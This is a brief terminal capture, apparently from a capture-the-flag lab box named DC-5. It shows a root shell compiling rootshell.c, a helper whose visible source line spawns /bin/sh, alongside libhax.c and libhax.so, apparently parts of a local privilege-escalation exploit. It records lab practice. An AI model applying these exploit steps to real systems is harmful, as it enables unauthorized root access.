 ┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# gcc -o rootshell rootshell.c -std=gnu89
rootshell.c: In function ‘main’:
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-
mismatch]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
┌──(root㉿zh1yu)-[/home/zh1yu/DC-5]
└─# ls
libhax.c  libhax.so  rootshell  rootshell.c